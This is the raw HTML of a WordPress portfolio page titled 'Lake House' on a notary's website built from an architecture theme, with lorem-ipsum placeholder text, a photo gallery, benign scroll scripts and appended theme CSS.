<li id="menu-item-2047" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-testimonials" >Testimonials</a></li>
<li id="menu-item-2107" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-contact" >Contact</a></li>
						
				</ul>
			</div>
		</div>
	</nav>
	
     
									
		
		    		
	 
									 
								
			
		
    
			
		

     
	 
		
	<!-- Content -->
	<div class="content-wrapper">
	
				<section class="content-lines-wrapper">
			<div class="content-lines-inner">
				<div class="content-lines"></div>
			</div>
		</section>
		 	
		<!-- Header Banner -->	
		 
            				

		<!-- Header Banner -->
			 			
																		<section class="banner-header banner-img valign bg-img bg-fixed" data-size="cover" data-position="" data-overlay-darkgray="8" data-background="https://www.zlatanotary.com/wp-content/uploads/2021/10/9.jpg" data-scroll-index="0" >
					<!-- Left Panel -->
						
					    						
					    <div class="left-panel-no"></div>
							
											
				</section>			
							
            			
			<!-- section end -->
					
	 

		
				<div data-elementor-type="wp-post" data-elementor-id="253" class="elementor elementor-253">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58988d36 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58988d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78385672" data-id="78385672" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-792a6009 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="792a6009" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e771572" data-id="3e771572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1089038f elementor-widget elementor-widget-bauen-title" data-id="1089038f" data-element_type="widget" data-widget_type="bauen-title.default">
				<div class="elementor-widget-container">
					
								<h2 class="section-title2 text-left">Lake House</h2>
											
		
			
        		</div>
				</div>
				<div class="elementor-element elementor-element-3f14e205 elementor-widget elementor-widget-bauen-text" data-id="3f14e205" data-element_type="widget" data-widget_type="bauen-text.default">
				<div class="elementor-widget-container">
					<div class="bn-text-block clear ">
		<p>Architecture non lorem ac erat suscipit bibendum. Nulla facilisi. Sedeuter nunc volutpat, mollis sapien vel, conseyer turpeutionyer masin libero sempe. Fusceler mollis augue sit amet hendrerit vestibulum. Duisteyerionyer venenatis lacus.</p><p>Villa gravida eros ut turpis interdum ornare. Interdum et malesu they adamale fames ac anteipsu pimsine faucibus. Curabitur arcu site feugiat in tortor in, volutpat sollicitudin libero.</p>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54b59713" data-id="54b59713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b304abc elementor-widget elementor-widget-bauen-list" data-id="3b304abc" data-element_type="widget" data-widget_type="bauen-list.default">
				<div class="elementor-widget-container">
					
        <div class="sec-list">		
							<p><span class="text-color-red"> Year : </span> 2022</p>				
							<p><span class="text-color-red"> Company : </span> Prime International</p>				
							<p><span class="text-color-red"> Project Name : </span> Lake House</p>				
							<p><span class="text-color-red"> Location :  </span> Toronto, Canada</p>				
					
		</div>
			
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-763e99c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763e99c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22e2e6e2" data-id="22e2e6e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c7c5990 elementor-widget elementor-widget-bauen-single-img-video" data-id="7c7c5990" data-element_type="widget" data-widget_type="bauen-single-img-video.default">
				<div class="elementor-widget-container">
					
		
			
						    				
					<div class="sec-gallery gallery-item">
						
						<a href="https://webredox.net/demo/wp/bauen/light/el/multi/demo1/wp-content/uploads/2021/09/1-2.jpg" title="" class="img-zoom-gallery">
							<div class="gallery-box">
								<div class="gallery-img"> <img fetchpriority="high" decoding="async" width="1600" height="1128" src="https://www.zlatanotary.com/wp-content/uploads/2021/09/1-2.jpg" class="attachment-full size-full wp-image-46" alt="Intro Image 1" srcset="https://www.zlatanotary.com/wp-content/uploads/2021/09/1-2.jpg 1600w, https://www.zlatanotary.com/wp-content/uploads/2021/09/1-2-300x212.jpg 300w, https://www.zlatanotary.com/wp-content/uploads/2021/09/1-2-1024x722.jpg 1024w, https://www.zlatanotary.com/wp-content/uploads/2021/09/1-2-768x541.jpg 768w, https://www.zlatanotary.com/wp-content/uploads/2021/09/1-2-1536x1083.jpg 1536w, https://www.zlatanotary.com/wp-content/uploads/2021/09/1-2-540x380.jpg 540w" sizes="(max-width: 1600px) 100vw, 1600px" /> </div>
							</div>									
						</a>
						
					</div>
			    	
			
			
				

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6eeb101f" data-id="6eeb101f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eaa3f40 elementor-widget elementor-widget-bauen-single-img-video" data-id="5eaa3f40" data-element_type="widget" data-widget_type="bauen-single-img-video.default">
				<div class="elementor-widget-container">
					
		
			
						    				
					<div class="sec-gallery gallery-item">
						
						<a href="https://webredox.net/demo/wp/bauen/light/el/multi/demo1/wp-content/uploads/2021/09/2-2.jpg" title="" class="img-zoom-gallery">
							<div class="gallery-box">
								<div class="gallery-img"> <img decoding="async" width="1600" height="1128" src="https://www.zlatanotary.com/wp-content/uploads/2021/09/2-2.jpg" class="attachment-full size-full wp-image-47" alt="" srcset="https://www.zlatanotary.com/wp-content/uploads/2021/09/2-2.jpg 1600w, https://www.zlatanotary.com/wp-content/uploads/2021/09/2-2-300x212.jpg 300w, https://www.zlatanotary.com/wp-content/uploads/2021/09/2-2-1024x722.jpg 1024w, https://www.zlatanotary.com/wp-content/uploads/2021/09/2-2-768x541.jpg 768w, https://www.zlatanotary.com/wp-content/uploads/2021/09/2-2-1536x1083.jpg 1536w, https://www.zlatanotary.com/wp-content/uploads/2021/09/2-2-540x380.jpg 540w" sizes="(max-width: 1600px) 100vw, 1600px" /> </div>
							</div>									
						</a>
						
					</div>
			    	
			
			
				

        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-5fdbb6a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fdbb6a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66b25baf" data-id="66b25baf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c5d3ce elementor-widget elementor-widget-bauen-single-img-video" data-id="76c5d3ce" data-element_type="widget" data-widget_type="bauen-single-img-video.default">
				<div class="elementor-widget-container">
					
		
			
						    				
					<div class="sec-gallery gallery-item">
						
						<a href="https://webredox.net/demo/wp/bauen/light/el/multi/demo1/wp-content/uploads/2021/09/3-2.jpg" title="" class="img-zoom-gallery">
							<div class="gallery-box">
								<div class="gallery-img"> <img decoding="async" width="1600" height="1128" src="https://www.zlatanotary.com/wp-content/uploads/2021/09/3-2.jpg" class="attachment-full size-full wp-image-48" alt="" srcset="https://www.zlatanotary.com/wp-content/uploads/2021/09/3-2.jpg 1600w, https://www.zlatanotary.com/wp-content/uploads/2021/09/3-2-300x212.jpg 300w, https://www.zlatanotary.com/wp-content/uploads/2021/09/3-2-1024x722.jpg 1024w, https://www.zlatanotary.com/wp-content/uploads/2021/09/3-2-768x541.jpg 768w, https://www.zlatanotary.com/wp-content/uploads/2021/09/3-2-1536x1083.jpg 1536w, https://www.zlatanotary.com/wp-content/uploads/2021/09/3-2-540x380.jpg 540w" sizes="(max-width: 1600px) 100vw, 1600px" /> </div>
							</div>									
						</a>
						
					</div>
			    	
			
			
				

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20612989" data-id="20612989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b5bc35 elementor-widget elementor-widget-bauen-single-img-video" data-id="18b5bc35" data-element_type="widget" data-widget_type="bauen-single-img-video.default">
				<div class="elementor-widget-container">
					
		
			
						    				
					<div class="sec-gallery gallery-item">
						
						<a href="https://webredox.net/demo/wp/bauen/light/el/multi/demo1/wp-content/uploads/2021/09/4-2.jpg" title="" class="img-zoom-gallery">
							<div class="gallery-box">
								<div class="gallery-img"> <img loading="lazy" decoding="async" width="1600" height="1128" src="https://www.zlatanotary.com/wp-content/uploads/2021/09/4-2.jpg" class="attachment-full size-full wp-image-49" alt="Home page image 3" srcset="https://www.zlatanotary.com/wp-content/uploads/2021/09/4-2.jpg 1600w, https://www.zlatanotary.com/wp-content/uploads/2021/09/4-2-300x212.jpg 300w, https://www.zlatanotary.com/wp-content/uploads/2021/09/4-2-1024x722.jpg 1024w, https://www.zlatanotary.com/wp-content/uploads/2021/09/4-2-768x541.jpg 768w, https://www.zlatanotary.com/wp-content/uploads/2021/09/4-2-1536x1083.jpg 1536w, https://www.zlatanotary.com/wp-content/uploads/2021/09/4-2-540x380.jpg 540w" sizes="(max-width: 1600px) 100vw, 1600px" /> </div>
							</div>									
						</a>
						
					</div>
			    	
			
			
				

        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		    
	
		
		<!-- Prev-Next Projects -->
		<section class="projects-prev-next">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="d-sm-flex align-items-center justify-content-between">

											
														
							<div class="projects-prev-next-left">
								<a href="https://www.zlatanotary.com/portfolio/prime-hotel/"> <i class="ti-arrow-left"></i> Previous Project								</a>
							</div> 	
							
			                	
												
							
															<a href="https://webredox.net/demo/wp/bauen/dark/el/multi/demo3/portfolio-grid"> <i class="ti-layout-grid3-alt"></i>
								</a>
									

							
                            		
				            							
							<div class="projects-prev-next-right">
								<a href="https://www.zlatanotary.com/portfolio/urban-house/"> Next Project <i class="ti-arrow-right"></i>
								</a>
							</div> 	
							
			                									

						</div>
					</div>
				</div>
			</div>
		</section>
	
		
		    
			
		<!-- Footer -->
		<footer class="main-footer">
		    			<div class="sub-footer2">
				<div class="container">
					<div class="row">
												<div class="col-md-4 mb-30">
							<div class="item fotcont">
								<div class="fothead">
									<h6>Phone</h6> 
								</div>
																	<p><a href="tel:203-539-9337">203-539-9337</a></p>
								 
								 							
							</div>
						</div>
						 
												<div class="col-md-4 mb-30">
							<div class="item fotcont">
								<div class="fothead">
									<h6>Email</h6> 								
								</div>
																   <p><a href="mailto:zlatanotary@gmail.com">zlatanotary@gmail.com</a></p>
								 
								 							
							</div>
						</div>
						 
												<div class="col-md-4 mb-30">
							<div class="item fotcont">
								<div class="fothead">
									<h6>Our Address</h6> 
								</div>
								 
																									
															
								<p>
									 
										 Serving Brooklyn & Manhattan									 
								</p>
									
								  							
							</div>
						</div>
							
					</div>
				</div>
			</div>
						
						
			<div class="sub-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<div class="text-left copyright_text">
							    Website designed by <a href="https://www.il-webdesign.com/" target="_blank" rel="noopener">IL Webdesign</a>							</div>
						</div>
						<div class="col-md-4 abot">
						    							<div class="social-icon">
								
								
										

									

								 
								<a href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwjN9_r2o4v7AhW9LFkFHXlhCAUQFnoECAwQAQ&#038;url=https%3A%2F%2Fwww.instagram.com%2Fzlata.agent%2F%3Fhl%3Den&#038;usg=AOvVaw3BD4S1L5XPYwvZ-GAskCYQ" target="_blank"><i class="ti-instagram"></i></a>
									

									

											

									
					
												

									

													
									

									
								
								
								
																								 				
								
							</div>  						
							 
						</div>
													
											</div>
				</div>
			</div>
		</footer>			
    </div>
	
				
		
	
	<!-- Progress scroll totop -->
		<div class="progress-wrap cursor-pointer">
		<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
			<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" /> </svg>
	</div>
    	
	
	


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='bauen-style-fullscreen-multipage-dark-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/style-fullscreen-multipage-dark.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.zlatanotary.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/modernizr-min.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/pace.js?ver=1.0" id="pace-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/popper-min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/bootstrap-min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/scrollIt-min.js?ver=1.0" id="scrollIt-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/scrollto-script.js?ver=1.0" id="bauen-scrollto-script-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/classic-menu-mob.js?ver=1.0" id="bauen-classic-menu-mob-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/jquery-waypoints-min.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/owl-carousel-min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/jquery-stellar-min.js?ver=1.0" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/jquery-magnific-popup.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/YouTubePopUp.js?ver=1.0" id="bauen-YouTubePopUp-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/bauen-is-mobile.js?ver=1.0" id="bauen-is-mobile-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/menu-close.js?ver=1.0" id="bauen-menu-close-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/bauen-plugin/dist/new-tab.js?ver=3.3.5" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/custom-full.js?ver=1.0" id="bauen-custom-full-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/bauen-plugin/elementor-js/elementor-single-gallery-popup.js?ver=7.9.4" id="elementor-single-gallery-popup-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.zlatanotary.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":253,"title":"Lake%20House%20%E2%80%93%20Zlata%20Notary","excerpt":"","featuredImage":"https:\/\/www.zlatanotary.com\/wp-content\/uploads\/2021\/10\/9-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js"></script>


<script>

window.addEventListener('load', (event) => {
  	console.log('page is fully loaded');
	document.querySelector(".navbar-toggler .icon-bar i").className = "ti-menu";	
});



/* Smooth scroll */

// A $( document ).ready() block.
$( document ).ready(function() {
    console.log( "ready!" );
	
	$("#menu-item-2049").click(function(){
		$('html, body').animate({
    	scrollTop: $("#services-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to services section"));
	})
	
	$("#menu-item-2186").click(function(){
		$('html, body').animate({
    	scrollTop: $("#pricing-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to pricing section"));
	})
		
	$("#menu-item-2048").click(function(){
		$('html, body').animate({
    	scrollTop: $("#about-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to about section"));
	})
	
	$("#menu-item-2047").click(function(){
		$('html, body').animate({
    	scrollTop: $("#testimonial-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to testimonial section"));
	})
	
	$("#menu-item-2107").click(function(){
		$('html, body').animate({
    	scrollTop: $("#contact-section").offset().top - 150
		}, 1000);
		console.log($("scrolled to contact section"));
	})
	
	
	

	
});


</script>






</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/style.css?ver=6.5.7
body_size: 550
content:
/*Theme Name: Bauen
Theme URI: https://themeforest.net/item/bauen-architecture-interior-wordpress-theme/34326026
Author: webRedox WordPress Team
Author URI: http://webredox.net/
Description: Bauen – Architecture & Interior WordPress Theme is perfect if you like a minimal, clean and modern design. This WordPress Theme is ideal for architecture companies, interior studio, construction, furniture and those who need an easy, attractive and effective way to share their work with clients.
Version: 5.5
License: 
License URI:
Tags: two-columns, custom-background, custom-colors, featured-images, theme-options
Text Domain: bauen
*/

.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}
.wp-caption-text {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.24s ease-in-out;
	-moz-transition: opacity 0.24s ease-in-out;
	transition: opacity 0.24s ease-in-out;
}
.sticky { 
    color: #a9a9a9;
}
.gallery-caption {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.24s ease-in-out;
	-moz-transition: opacity 0.24s ease-in-out;
	transition: opacity 0.24s ease-in-out;
}
.bypostauthor {
	color:#000;
}
.alignleft {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}
.alignright {
    display: block;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
}
.aligncenter {
    margin-left: auto;
    margin-right: auto;
    display: block;
    clear: both;
    margin-bottom: 20px;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}
.screen-reader-text:focus {
    color:#000;	
}
.wp-block-image.alignfull img, 
.wp-block-image.alignwide img {
    width: 100%;
}
rs-module-wrap{	
	max-width:100%;	
	left:0px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/bauen-main-style.css?ver=6.5.7
body_size: 12862
content:
@media (max-width: 767px) { 
    .sec-image img {
        position: relative!important;
        overflow: hidden!important;
        padding: 20px 0px!important;
        margin: 0px!important;
        top: 0px!important;
        bottom: 0px!important;
        left: 0px!important;
        right: 0px!important;
    } 	
	.comment .children {
		margin-left: 0px!important;
		padding-inline-start: 0px!important;
	}   
}
@media (max-width: 767px) {
	section.section-default-banner-header {
		padding-top: 120px;
	}	
	nav.navbar .navbar-nav.-white .nav-link.nav-color {
		color: #272727;
	}	
	.logo-wrapper {
		float: left;
		padding: 15px;
	}	
	.navbar .custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 10px 50px 10px 0px;
	}
	.custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 0px!important;
	}	
	.admin-bar nav.navbar.custom-full-slider {
		top: 46px!important;	
	}	
	.admin-bar header.bauen-header.scrolled {
		top: 0px!important;
	}
	.admin-bar nav.navbar.nav-scroll {
		top: -100px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider.scrolled {
		top: 0px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider {
		top: 32px!important;
	}	
    .admin-bar .bauen-nav-toggle {
		top: 20px!important;	
	}
	.admin-bar .bauen-header .bauen-nav-toggle {
		top: 0px!important;
	}	
	header .logo-wrapper .logo h2 {
		display: none;
	}	
	.bauen-header .logo {
		width: 75px;
	}
	header.bauen-header.custom-full-slider {
		padding: 20px 30px 12px 0px;
	}	
	.comment-respond .comment-form-cookies-consent label {
		width: 95%;
		margin-top: 1.8rem;
		line-height: 23px;
	}	
	.col-md-10.offset-1 {
		margin-left: 0%;
	}	
	.full-width-section, .block-wrapper{
		max-width:100%; 
		overflow-x:hidden;
	}	
}
.float-left {
    float: left;
}
.float-right {
    float: right;
}
.float-center {
    text-align: center;
}
.right {
	float: right;
}
.clear {
	clear:both;
}
.hidden {
	display:none;
}
.full-width-section,
.block-wrapper 
{
    float: left;
    width: 100%;
}
.admin-bar .navbar,
.admin-bar .bauen-header ,
.admin-bar .left-panel {
    top: 32px!important;
}
.admin-bar .navbar.custom-full-slider {
    top: 50px!important;	
}
.admin-bar .navbar.nav-scroll {
    top: -70px!important;	
}
.admin-bar .bauen-header.scrolled {
    top: 32px!important;
}

.admin-bar .bauen-header.custom-full-slider.scrolled {
    top: 32px!important;
}
.bauen-header.scrolled h2 {
	display: none;
}	
.bauen-header.custom-full-slider.scrolled {
    padding: 15px 0;
}	
.scrolled .logo, 
.nav-scroll .logo 
{
    text-align: left;
}
.no-gutters .vc_column_container.vc_col-sm-12>.vc_column-inner,
.wr-section-full-width .vc_column_container.vc_col-sm-12>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.no-gutters .vc_row .vc_column_container.vc_col-sm-12>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.img-responsive {
    max-width: 100%;
    height: auto;
}
.navbar .navbar-nav.-white .nav-link.nav-color {
    color: #fff;
}
.light-version .navbar.nav-scroll .navbar-nav.-white .nav-link.nav-color {
    color: #272727;
}
.block-wrapper.section-padding1 {
    padding-top: 90px;
}
.block-wrapper.section-padding2 {
    padding-bottom: 90px;
}
.cat-divider:before {
    content: ', ';
    margin-left: 3px;
    top: 0px;
}
.cat-divider:nth-child(1):before {
    content: '';
}
.sec-image .about {
    padding-bottom: 0px;
}
.clients {
    background-color: transparent;
}
.bg-scheme-1 {
    background-color: #f4f4f4;
}
.dark-version .bg-scheme-1 {
    background-color: #323232;
}
.services .item i {
    margin-bottom: 20px;
    font-size: 40px;
    color: #b19777;
}
.bauen-pagination-wrap li.prev-text, 
.bauen-pagination-wrap li.next-text {
    margin: 0 20px;
}
.prev-text i{
    margin-top: 6px;
    float: left;
    margin-right: 5px;
	font-size: 17px;
}
.next-text i {
    margin-top: 6px;
    float: right;
    margin-left: 5px;
	font-size: 17px;
}
.section-default-banner-header {
    padding-top: 250px;
}
section.section-default-banner-header.section-padding2 {
    padding-bottom: 0px;
	padding-top: 250px;
}
.custom-full-slider .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-header.awake .bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    padding: 0px;
}
.bauen-header.custom-full-slider {
    padding: 20px 30px 10px;
}
.bauen-menu {
    padding-top: 20px;
}
.logo-wrapper.custom-logo-bg {
    background: transparent;
}
.logo-wrapper .logo.custom-logo-sub-white span,
body #bauen-aside .custom-logo-sub-white span{
    color: #fff;
}
.logo-wrapper  .logo.custom-logo-sub-gray span,
body #bauen-aside .custom-logo-sub-gray span {
    color: rgb(119, 119, 119);
}

/********new menu**********/
#bauen-aside.if-call-white{
	background: #fff;
}
#bauen-aside.if-call-white .bauen-main-menu>ul>li>a{
	color:#777;
	border-bottom: 1px solid rgba(0,0,0,0.03);
}
#bauen-aside.if-call-white .bauen-footer ul:before,
#bauen-aside.if-call-white .bauen-footer ul:after {
     background-color: #f4f4f4;
}
#bauen-aside.if-call-white .bauen-footer ul li {
    border: 1px solid #ececec;
}
/******black*****/
#bauen-aside.if-call-black{
	background: #272727;
	border-right: 1px solid #323232;
}
#bauen-aside.if-call-black .bauen-main-menu>ul>li>a{
	color:#999;
	border-bottom: 1px solid rgba(255,255,255,0.03)
}
#bauen-aside.if-call-black .bauen-footer ul:before,
#bauen-aside.if-call-black .bauen-footer ul:after {
     background-color: #323232;
}
#bauen-aside.if-call-black .bauen-footer ul li {
    border: 1px solid #323232;
}
/******black end*****/
.bauen-logo-mobile-aside{
		position:absolute;
		opacity:0;
		visibility:hidden;
		-webkit-transition: all ease 0.4s;
		transition: all ease 0.4s
}
@media screen and (max-width: 767px) {
	.bauen-logo-mobile-aside{
		position:absolute;
		visibility:visible;
		right:15px;
		top:10px;
		z-index:3;
		opacity:1;
		-webkit-transition: all ease 0.4s;
		transition: all ease 0.4s
	}
	.offcanvas .bauen-logo-mobile-aside{
		opacity:0;
		visibility:hidden;
		-webkit-transition: all ease 0.4s;
		transition: all ease 0.4s
	}
	.dark-version .navbar .navbar-nav.-black .nav-link.nav-color {
		color: #999;
	}
}
/********classic********/
.navbar .navbar-nav.-black .nav-link.nav-color {
    color: #272727;
}
.dark-version .navbar.nav-scroll .navbar-nav.-black .nav-link.nav-color {
		color: #999;
}
/*********new menu end*********/
.bauen-header.awake .logo-wrapper .logo.custom-logo-sub-white span {
    color: rgb(119, 119, 119);
}
.custom-full-slider .logo-img {
    padding-top: 30px;
}
.full-screen-slider .owl-nav {
    position: absolute;
    bottom: 7%;
    right: 12%;
	left: inherit;
}
.main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 12%;
	right: inherit;
}
.navbar.nav-scroll.custom-full-slider .logo-wrapper {
    padding: 0;
    background: #fff;
}
.custom-full-slider .logo-wrapper .logo-img {
	padding-top: 0px;
}
textarea.form-control:active,
form textarea:active,
form input[type="text"]:active,
form input[type=email]:active,
form input[type=password]:active,
form textarea:focus,
form input[type="text"]:focus,
form input[type=email]:focus,
form input[type=password]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
textarea.form-control,
form textarea 
{   
